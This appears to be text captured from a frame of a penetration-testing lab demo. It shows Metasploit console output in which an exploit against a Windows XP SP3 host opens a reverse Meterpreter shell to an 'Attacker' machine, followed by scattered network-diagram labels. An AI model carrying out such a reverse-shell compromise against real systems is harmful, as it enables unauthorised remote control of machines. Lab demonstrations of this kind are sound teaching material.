 SWT Application
[*] Started reverse handler on 192.168.1.3
[*] Automatically detecting the target...
[*] Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] Attempting to trigger the vulnerability...
[*] Sending stage (719360 bytes) to 192.168.1.3
[*] Meterpreter session 1 opened (192.168.1.15:443 -> 192.168.1.3:1045)
>
PC-PT
PC1
1841
Router
Server-PT
UserDatabase
Laptop-PT
Attacker
IP-address: 192.168.1.15